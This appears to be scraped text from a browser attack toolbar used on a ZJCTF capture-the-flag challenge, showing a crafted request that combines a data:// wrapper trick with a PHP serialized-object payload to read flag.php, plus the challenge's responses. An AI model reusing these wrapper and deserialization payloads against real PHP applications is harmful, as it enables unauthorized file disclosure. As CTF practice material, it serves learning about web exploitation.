 Load URL
http://node4.anna.nssctf.cn:28692/?text=data://text/plain,welcome to the zjctf&
Split URL
file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
welcome to the zjctf
oh u find it
U R SO CLOSE !///COME ON PLZ